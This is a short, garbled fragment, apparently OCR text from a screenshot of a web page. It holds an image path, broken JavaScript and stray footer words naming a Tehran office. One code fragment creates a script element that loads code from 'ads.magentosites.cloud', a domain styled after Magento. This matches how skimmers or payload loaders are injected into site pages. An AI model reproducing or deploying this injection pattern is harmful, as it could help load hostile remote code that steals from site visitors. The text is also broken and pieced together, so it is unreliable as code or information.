
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
Contact
US
Tehran Office